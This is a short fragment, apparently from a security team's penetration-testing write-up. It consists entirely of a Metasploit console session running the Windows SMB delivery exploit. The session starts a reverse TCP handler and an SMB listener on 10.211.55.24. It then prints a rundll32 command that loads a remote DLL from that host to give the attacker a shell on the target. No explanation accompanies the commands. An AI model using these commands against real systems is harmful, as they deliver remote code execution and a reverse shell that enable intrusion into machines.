 msf5 exploit(windows/smb/smb_delivery) > use exploit/windows/smb/smb_delivery
msf5 exploit(windows/smb/smb_delivery) > set srvhost 10.211.55.24
srvhost => 10.211.55.24
msf5 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.211.55.24:4444
[*] Started service listener on 10.211.55.24:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\10.211.55.24\MUsmJ\test.dll,0
Tide安全团队